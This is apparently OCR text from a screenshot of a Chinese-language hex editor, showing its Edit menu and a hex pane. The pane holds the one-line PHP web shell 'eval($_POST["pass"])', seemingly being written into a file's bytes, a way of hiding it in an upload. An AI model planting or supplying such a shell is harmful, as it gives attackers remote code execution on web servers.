 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 项目(P) 工具(T
撤消(U) Ctrl+Z
重做(R) 粘贴 Ctrl+Shift+Z
剪切(T) Ctrl+X
复制(C) Ctrl+C
复制为(Y)
粘贴(P) Ctrl+V
选择性粘贴(I)...
粘贴自(M)
剪贴板(D)
删除
选择全部(A) Ctrl+A
选择范围(S)... Ctrl+Shift+A
插入/覆盖(V)
插入颜色(L)...
插入日期/时间(N) Shift+F5
设置文件大小(Z)...
EOF
只读(O)
B C D E F 0123456789ABCD
28 24 5F 50 4F <?php..eval($_
3B 0D 0A ST["pass"]);..
插入文件(F)... Ctrl+I
插入字节(B)... Ctrl+Shift+I
覆盖文件(O)...
覆盖字节(V)...